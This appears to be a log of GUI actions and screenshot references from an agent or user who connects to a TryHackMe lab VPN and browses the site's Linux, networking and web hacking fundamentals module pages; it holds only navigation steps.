
Step: Connect the VPN with sudo openvpn areyouroot.ovpn, then launch Firefox ESR
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [39, 227]}

Step: Load tryhackme.com and open the Hacktivities modules overview
{"action": "key", "text": "ctrl+l"}

{"action": "type", "text": "tryhackme.com/"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [282, 138]}

{"action": "left_click", "coordinate": [295, 341]}
{"action": "left_click", "coordinate": [97, 345]}

{"action": "scroll", "coordinate": [359, 254], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [486, 308], "scroll_direction": "up", "scroll_amount": 1}
Step: Look through the Linux Fundamentals module, then return to Hacktivities
{"action": "left_click", "coordinate": [453, 278]}
{"action": "scroll", "coordinate": [454, 278], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [452, 276], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [454, 283], "scroll_direction": "up", "scroll_amount": 10}

{"action": "left_click", "coordinate": [282, 139]}

Step: Look through the Networking Fundamentals module and return to the modules overview
{"action": "scroll", "coordinate": [386, 284], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [551, 294]}
{"action": "scroll", "coordinate": [557, 299], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [558, 299], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [225, 123]}

Step: Browse the Web Hacking Fundamentals module, then return to Hacktivities
{"action": "scroll", "coordinate": [343, 208], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [322, 321], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [322, 321]}
